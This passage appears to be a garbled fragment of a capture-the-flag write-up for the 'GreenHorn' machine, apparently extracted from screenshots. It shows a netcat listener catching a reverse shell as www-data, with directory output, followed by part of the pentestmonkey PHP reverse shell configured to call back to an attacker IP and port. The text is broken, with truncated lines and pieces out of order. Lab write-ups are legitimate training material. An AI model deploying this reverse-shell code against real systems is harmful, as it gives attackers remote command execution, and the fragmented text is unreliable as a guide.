 nginx/1.18.0
┌──(root㉿kali)-[/home/kali/Desktop/GreenHorn]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.29] from (UNKNOWN) [10.10.11.25] 35428
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64
x86_64 GNU/Linux
09:26:20 up 6 min,  1 user,  load average: 0.06, 0.08, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    10.10.14.42      09:25   52.00s  0.06s  0.05s python3 -m http.server
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
data
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
LSE under Windows.
// Some compile-time options are needed for daemonisation (like pc
ely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.29';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemo
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();